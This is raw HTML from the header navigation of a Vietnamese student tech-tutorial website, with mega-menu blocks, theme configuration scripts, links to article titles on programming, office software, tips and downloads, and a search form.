	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5_4d7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_4d7" ><script>var block_tdi_5_4d7 = new tdBlock();
block_tdi_5_4d7.id = "tdi_5_4d7";
block_tdi_5_4d7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5_4d7","tdc_css_class":"tdi_5_4d7","tdc_css_class_style":"tdi_5_4d7_rand_style"}';
block_tdi_5_4d7.td_column_number = "3";
block_tdi_5_4d7.block_type = "td_block_mega_menu";
block_tdi_5_4d7.post_count = "4";
block_tdi_5_4d7.found_posts = "198";
block_tdi_5_4d7.header_color = "";
block_tdi_5_4d7.ajax_pagination_infinite_stop = "";
block_tdi_5_4d7.max_num_pages = "50";
tdBlocksArray.push(block_tdi_5_4d7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5_4d7" id="tdi_6_6f3" data-td_block_id="tdi_5_4d7" data-td_filter_value="" href="https://sinhvientot.net/category/lap-trinh/">All</a><a class="mega-menu-sub-cat-tdi_5_4d7"  id="tdi_7_b99" data-td_block_id="tdi_5_4d7" data-td_filter_value="437" href="https://sinhvientot.net/category/lap-trinh/android/">Android</a><a class="mega-menu-sub-cat-tdi_5_4d7"  id="tdi_8_895" data-td_block_id="tdi_5_4d7" data-td_filter_value="9" href="https://sinhvientot.net/category/lap-trinh/asp-mvc/">ASP.NET &#8211; MVC</a><a class="mega-menu-sub-cat-tdi_5_4d7"  id="tdi_9_599" data-td_block_id="tdi_5_4d7" data-td_filter_value="987" href="https://sinhvientot.net/category/lap-trinh/asp-net-core/">ASP.NET Core</a><a class="mega-menu-sub-cat-tdi_5_4d7"  id="tdi_10_b62" data-td_block_id="tdi_5_4d7" data-td_filter_value="122" href="https://sinhvientot.net/category/lap-trinh/csharp/">C#</a><a class="mega-menu-sub-cat-tdi_5_4d7"  id="tdi_11_446" data-td_block_id="tdi_5_4d7" data-td_filter_value="8" href="https://sinhvientot.net/category/lap-trinh/cc/">C/C++</a><a class="mega-menu-sub-cat-tdi_5_4d7"  id="tdi_12_078" data-td_block_id="tdi_5_4d7" data-td_filter_value="144" href="https://sinhvientot.net/category/lap-trinh/html-css/">HTML/CSS</a><a class="mega-menu-sub-cat-tdi_5_4d7"  id="tdi_13_09b" data-td_block_id="tdi_5_4d7" data-td_filter_value="681" href="https://sinhvientot.net/category/lap-trinh/java/">Java</a><a class="mega-menu-sub-cat-tdi_5_4d7"  id="tdi_14_399" data-td_block_id="tdi_5_4d7" data-td_filter_value="112" href="https://sinhvientot.net/category/lap-trinh/php/">PHP</a><a class="mega-menu-sub-cat-tdi_5_4d7"  id="tdi_15_9b4" data-td_block_id="tdi_5_4d7" data-td_filter_value="121" href="https://sinhvientot.net/category/lap-trinh/python/">Python</a></div></div><div id=tdi_5_4d7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/huong-dan-tao-hinh-trai-tim-dap-bang-css/" rel="bookmark" class="td-image-wrap " title="Hướng dẫn tạo hình trái tim đập bằng CSS" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hướng dẫn tạo hình trái tim đập bằng CSS" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2019/02/1_lsB5T7aKYZHpcKBxq6gMog-218x150.gif"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/lap-trinh/html-css/" class="td-post-category">HTML/CSS</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/huong-dan-tao-hinh-trai-tim-dap-bang-css/" rel="bookmark" title="Hướng dẫn tạo hình trái tim đập bằng CSS">Hướng dẫn tạo hình trái tim đập bằng CSS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/huong-dan-build-system-chay-html-trong-sublime-text-3/" rel="bookmark" class="td-image-wrap " title="Hướng dẫn Build System chạy HTML trong Sublime Text 3" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hướng dẫn Build System chạy HTML trong Sublime Text 3" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2019/02/Plugins-Packages-For-HTML-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/lap-trinh/html-css/" class="td-post-category">HTML/CSS</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/huong-dan-build-system-chay-html-trong-sublime-text-3/" rel="bookmark" title="Hướng dẫn Build System chạy HTML trong Sublime Text 3">Hướng dẫn Build System chạy HTML trong Sublime Text 3</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/asp-net-core-mvc-huong-dan-tao-view-p3/" rel="bookmark" class="td-image-wrap " title="[ASP.NET Core MVC] &#8211; Hướng dẫn tạo View p3" ><img class="entry-thumb" src="[data-uri]" alt="" title="[ASP.NET Core MVC] &#8211; Hướng dẫn tạo View p3" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2019/01/Bitmap-MEDIUM_ASP.NET-Core-MVC-Logo_2colors_Square_Boxed_RGB-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/lap-trinh/asp-net-core/" class="td-post-category">ASP.NET Core</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/asp-net-core-mvc-huong-dan-tao-view-p3/" rel="bookmark" title="[ASP.NET Core MVC] &#8211; Hướng dẫn tạo View p3">[ASP.NET Core MVC] &#8211; Hướng dẫn tạo View p3</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/asp-net-core-mvc-huong-dan-tao-controller-p2/" rel="bookmark" class="td-image-wrap " title="[ASP.NET Core MVC] &#8211; Hướng dẫn tạo controller p2" ><img class="entry-thumb" src="[data-uri]" alt="" title="[ASP.NET Core MVC] &#8211; Hướng dẫn tạo controller p2" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2019/01/Bitmap-MEDIUM_ASP.NET-Core-MVC-Logo_2colors_Square_Boxed_RGB-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/lap-trinh/asp-net-core/" class="td-post-category">ASP.NET Core</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/asp-net-core-mvc-huong-dan-tao-controller-p2/" rel="bookmark" title="[ASP.NET Core MVC] &#8211; Hướng dẫn tạo controller p2">[ASP.NET Core MVC] &#8211; Hướng dẫn tạo controller p2</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_4d7" data-td_block_id="tdi_5_4d7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_4d7" data-td_block_id="tdi_5_4d7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12"><a href="https://sinhvientot.net/category/van-phong/">Văn phòng</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16_666 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16_666" ><script>var block_tdi_16_666 = new tdBlock();
block_tdi_16_666.id = "tdi_16_666";
block_tdi_16_666.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_16_666","tdc_css_class":"tdi_16_666","tdc_css_class_style":"tdi_16_666_rand_style"}';
block_tdi_16_666.td_column_number = "3";
block_tdi_16_666.block_type = "td_block_mega_menu";
block_tdi_16_666.post_count = "4";
block_tdi_16_666.found_posts = "73";
block_tdi_16_666.header_color = "";
block_tdi_16_666.ajax_pagination_infinite_stop = "";
block_tdi_16_666.max_num_pages = "19";
tdBlocksArray.push(block_tdi_16_666);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16_666" id="tdi_17_87a" data-td_block_id="tdi_16_666" data-td_filter_value="" href="https://sinhvientot.net/category/van-phong/">All</a><a class="mega-menu-sub-cat-tdi_16_666"  id="tdi_18_2e3" data-td_block_id="tdi_16_666" data-td_filter_value="436" href="https://sinhvientot.net/category/van-phong/bieu-mau/">Biểu mẫu</a><a class="mega-menu-sub-cat-tdi_16_666"  id="tdi_19_775" data-td_block_id="tdi_16_666" data-td_filter_value="12" href="https://sinhvientot.net/category/van-phong/excel/">Excel</a><a class="mega-menu-sub-cat-tdi_16_666"  id="tdi_20_722" data-td_block_id="tdi_16_666" data-td_filter_value="13" href="https://sinhvientot.net/category/van-phong/powerpoint/">PowerPoint</a><a class="mega-menu-sub-cat-tdi_16_666"  id="tdi_21_b75" data-td_block_id="tdi_16_666" data-td_filter_value="11" href="https://sinhvientot.net/category/van-phong/word/">Word</a></div></div><div id=tdi_16_666 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/cach-go-van-ban-bang-giong-noi-tren-trinh-soan-thao-van-ban/" rel="bookmark" class="td-image-wrap " title="Cách gõ văn bản bằng giọng nói trên trình soạn thảo văn bản" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cách gõ văn bản bằng giọng nói trên trình soạn thảo văn bản" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2020/03/huong-dan-google-docs-bang-giong-noi-0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/thu-thuat/" class="td-post-category">Thủ thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/cach-go-van-ban-bang-giong-noi-tren-trinh-soan-thao-van-ban/" rel="bookmark" title="Cách gõ văn bản bằng giọng nói trên trình soạn thảo văn bản">Cách gõ văn bản bằng giọng nói trên trình soạn thảo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/mot-so-loi-thuong-gap-khi-tinh-toan-tren-excel-va-cach-khac-phuc-loi/" rel="bookmark" class="td-image-wrap " title="Một số lỗi thường gặp khi tính toán trên Excel và cách khắc phục lỗi" ><img class="entry-thumb" src="[data-uri]" alt="Excel" title="Một số lỗi thường gặp khi tính toán trên Excel và cách khắc phục lỗi" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2018/11/images-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/van-phong/excel/" class="td-post-category">Excel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/mot-so-loi-thuong-gap-khi-tinh-toan-tren-excel-va-cach-khac-phuc-loi/" rel="bookmark" title="Một số lỗi thường gặp khi tính toán trên Excel và cách khắc phục lỗi">Một số lỗi thường gặp khi tính toán trên Excel và&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/mot-so-luu-y-khi-trinh-bay-bai-thuyet-trinh-bang-powerpoint/" rel="bookmark" class="td-image-wrap " title="Một số lưu ý khi trình bày bài thuyết trình bằng PowerPoint" ><img class="entry-thumb" src="[data-uri]" alt="Microsoft-Powerpoint" title="Một số lưu ý khi trình bày bài thuyết trình bằng PowerPoint" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2018/11/Microsoft-Powerpoint-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/van-phong/powerpoint/" class="td-post-category">PowerPoint</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/mot-so-luu-y-khi-trinh-bay-bai-thuyet-trinh-bang-powerpoint/" rel="bookmark" title="Một số lưu ý khi trình bày bài thuyết trình bằng PowerPoint">Một số lưu ý khi trình bày bài thuyết trình bằng&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/cach-chuyen-excel-sang-pdf-nhanh-chong-giu-dung-dinh-dang/" rel="bookmark" class="td-image-wrap " title="Cách chuyển Excel sang PDF nhanh chóng, giữ đúng định dạng" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cách chuyển Excel sang PDF nhanh chóng, giữ đúng định dạng" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2016/04/microsoftExcel.jpg"  width="218" height="114" /></a></div>                <a href="https://sinhvientot.net/category/van-phong/excel/" class="td-post-category">Excel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/cach-chuyen-excel-sang-pdf-nhanh-chong-giu-dung-dinh-dang/" rel="bookmark" title="Cách chuyển Excel sang PDF nhanh chóng, giữ đúng định dạng">Cách chuyển Excel sang PDF nhanh chóng, giữ đúng định dạng</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_16_666" data-td_block_id="tdi_16_666"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_16_666" data-td_block_id="tdi_16_666"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7054"><a href="https://sinhvientot.net/khoa-hoc">Khóa Học</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7084"><a href="https://sinhvientot.net/category/thu-thuat/">Thủ thuật</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22_09a td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22_09a" ><script>var block_tdi_22_09a = new tdBlock();
block_tdi_22_09a.id = "tdi_22_09a";
block_tdi_22_09a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_22_09a","tdc_css_class":"tdi_22_09a","tdc_css_class_style":"tdi_22_09a_rand_style"}';
block_tdi_22_09a.td_column_number = "3";
block_tdi_22_09a.block_type = "td_block_mega_menu";
block_tdi_22_09a.post_count = "4";
block_tdi_22_09a.found_posts = "159";
block_tdi_22_09a.header_color = "";
block_tdi_22_09a.ajax_pagination_infinite_stop = "";
block_tdi_22_09a.max_num_pages = "40";
tdBlocksArray.push(block_tdi_22_09a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22_09a" id="tdi_23_aa2" data-td_block_id="tdi_22_09a" data-td_filter_value="" href="https://sinhvientot.net/category/thu-thuat/">All</a><a class="mega-menu-sub-cat-tdi_22_09a"  id="tdi_24_aab" data-td_block_id="tdi_22_09a" data-td_filter_value="1049" href="https://sinhvientot.net/category/thu-thuat/ebooks/">eBooks</a><a class="mega-menu-sub-cat-tdi_22_09a"  id="tdi_25_2ff" data-td_block_id="tdi_22_09a" data-td_filter_value="974" href="https://sinhvientot.net/category/thu-thuat/he-dieu-hanh/">Hệ điều Hành</a><a class="mega-menu-sub-cat-tdi_22_09a"  id="tdi_26_9b2" data-td_block_id="tdi_22_09a" data-td_filter_value="975" href="https://sinhvientot.net/category/thu-thuat/offices/">Offices</a><a class="mega-menu-sub-cat-tdi_22_09a"  id="tdi_27_f72" data-td_block_id="tdi_22_09a" data-td_filter_value="976" href="https://sinhvientot.net/category/thu-thuat/phan-mem-khac/">Phần mềm Khác</a><a class="mega-menu-sub-cat-tdi_22_09a"  id="tdi_28_5a7" data-td_block_id="tdi_22_09a" data-td_filter_value="1006" href="https://sinhvientot.net/category/thu-thuat/photoshop/">Photoshop</a><a class="mega-menu-sub-cat-tdi_22_09a"  id="tdi_29_b72" data-td_block_id="tdi_22_09a" data-td_filter_value="426" href="https://sinhvientot.net/category/thu-thuat/review-game/">Review Game</a><a class="mega-menu-sub-cat-tdi_22_09a"  id="tdi_30_20a" data-td_block_id="tdi_22_09a" data-td_filter_value="947" href="https://sinhvientot.net/category/thu-thuat/tai-nguyen-mon-hoc/">Tài nguyên môn học</a><a class="mega-menu-sub-cat-tdi_22_09a"  id="tdi_31_077" data-td_block_id="tdi_22_09a" data-td_filter_value="131" href="https://sinhvientot.net/category/thu-thuat/thu-thuat-khac/">Thủ thuật khác</a><a class="mega-menu-sub-cat-tdi_22_09a"  id="tdi_32_947" data-td_block_id="tdi_22_09a" data-td_filter_value="16" href="https://sinhvientot.net/category/thu-thuat/thu-thuat-windows/">Thủ thuật Windows</a></div></div><div id=tdi_22_09a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/hoc-truc-tuyen-voi-skype-khong-can-dang-ky-khong-can-cai-dat/" rel="bookmark" class="td-image-wrap " title="Học trực tuyến với Skype không cần đăng ký, không cần cài đặt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Học trực tuyến với Skype không cần đăng ký, không cần cài đặt" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2020/04/hoc-truc-tuyen-voi-skype-khong-can-dang-ky-khong-can-cai-dat-sinhvientot-02-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/tin-tuc-2/cong-nghe/" class="td-post-category">Công nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/hoc-truc-tuyen-voi-skype-khong-can-dang-ky-khong-can-cai-dat/" rel="bookmark" title="Học trực tuyến với Skype không cần đăng ký, không cần cài đặt">Học trực tuyến với Skype không cần đăng ký, không cần&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/cach-go-van-ban-bang-giong-noi-tren-trinh-soan-thao-van-ban/" rel="bookmark" class="td-image-wrap " title="Cách gõ văn bản bằng giọng nói trên trình soạn thảo văn bản" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cách gõ văn bản bằng giọng nói trên trình soạn thảo văn bản" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2020/03/huong-dan-google-docs-bang-giong-noi-0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/thu-thuat/" class="td-post-category">Thủ thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/cach-go-van-ban-bang-giong-noi-tren-trinh-soan-thao-van-ban/" rel="bookmark" title="Cách gõ văn bản bằng giọng nói trên trình soạn thảo văn bản">Cách gõ văn bản bằng giọng nói trên trình soạn thảo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/quy-trinh-viet-content-chuan-seo-de-nhat-2019/" rel="bookmark" class="td-image-wrap " title="Quy trình viết Content chuẩn SEO dễ nhất 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Quy trình viết Content chuẩn SEO dễ nhất 2019" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2019/01/oktot-quy-trinh-viet-content-chuan-seo-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/tin-tuc-2/cong-nghe/" class="td-post-category">Công nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/quy-trinh-viet-content-chuan-seo-de-nhat-2019/" rel="bookmark" title="Quy trình viết Content chuẩn SEO dễ nhất 2019">Quy trình viết Content chuẩn SEO dễ nhất 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/seo-la-gi-ban-da-hieu-duoc-nhung-gi-ve-seo/" rel="bookmark" class="td-image-wrap " title="SEO là gì? Bạn đã hiểu được những gì về SEO?" ><img class="entry-thumb" src="[data-uri]" alt="" title="SEO là gì? Bạn đã hiểu được những gì về SEO?" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2019/01/seo-la-gi-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/tin-tuc-2/cong-nghe/" class="td-post-category">Công nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/seo-la-gi-ban-da-hieu-duoc-nhung-gi-ve-seo/" rel="bookmark" title="SEO là gì? Bạn đã hiểu được những gì về SEO?">SEO là gì? Bạn đã hiểu được những gì về SEO?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_22_09a" data-td_block_id="tdi_22_09a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_22_09a" data-td_block_id="tdi_22_09a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7055"><a href="https://sinhvientot.net/category/download/">Download</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33_295 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33_295" ><script>var block_tdi_33_295 = new tdBlock();
block_tdi_33_295.id = "tdi_33_295";
block_tdi_33_295.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"629","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_33_295","tdc_css_class":"tdi_33_295","tdc_css_class_style":"tdi_33_295_rand_style"}';
block_tdi_33_295.td_column_number = "3";
block_tdi_33_295.block_type = "td_block_mega_menu";
block_tdi_33_295.post_count = "4";
block_tdi_33_295.found_posts = "4";
block_tdi_33_295.header_color = "";
block_tdi_33_295.ajax_pagination_infinite_stop = "";
block_tdi_33_295.max_num_pages = "1";
tdBlocksArray.push(block_tdi_33_295);
</script><div id=tdi_33_295 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/download-cisco-packet-tracer/" rel="bookmark" class="td-image-wrap " title="Download Cisco Packet Tracer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Download Cisco Packet Tracer" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2019/07/huong-dan-cau-hinh-static-route-tren-routers-cisco-01-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/download/" class="td-post-category">Download</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/download-cisco-packet-tracer/" rel="bookmark" title="Download Cisco Packet Tracer">Download Cisco Packet Tracer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/teamviewer-14-reset-id-khong-het-han/" rel="bookmark" class="td-image-wrap " title="TeamViewer 14 Reset ID không hết hạn" ><img class="entry-thumb" src="[data-uri]" alt="" title="TeamViewer 14 Reset ID không hết hạn" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2018/11/teamviewer14-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/download/" class="td-post-category">Download</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/teamviewer-14-reset-id-khong-het-han/" rel="bookmark" title="TeamViewer 14 Reset ID không hết hạn">TeamViewer 14 Reset ID không hết hạn</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/huong-dan-su-dung-anydesk-giai-phap-remote-desktop-toi-uu/" rel="bookmark" class="td-image-wrap " title="Hướng dẫn sử dụng AnyDesk &#8211; Giải pháp remote desktop tối ưu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hướng dẫn sử dụng AnyDesk &#8211; Giải pháp remote desktop tối ưu" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2018/03/anydesk_4-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/download/" class="td-post-category">Download</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/huong-dan-su-dung-anydesk-giai-phap-remote-desktop-toi-uu/" rel="bookmark" title="Hướng dẫn sử dụng AnyDesk &#8211; Giải pháp remote desktop tối ưu">Hướng dẫn sử dụng AnyDesk &#8211; Giải pháp remote desktop tối&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/su-dung-flashback-quay-phim-man-hinh/" rel="bookmark" class="td-image-wrap " title="Sử dụng FlashBack quay phim màn hình" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sử dụng FlashBack quay phim màn hình" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2018/01/bb13-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/download/" class="td-post-category">Download</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/su-dung-flashback-quay-phim-man-hinh/" rel="bookmark" title="Sử dụng FlashBack quay phim màn hình">Sử dụng FlashBack quay phim màn hình</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_33_295" data-td_block_id="tdi_33_295"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_33_295" data-td_block_id="tdi_33_295"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sinhvientot.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
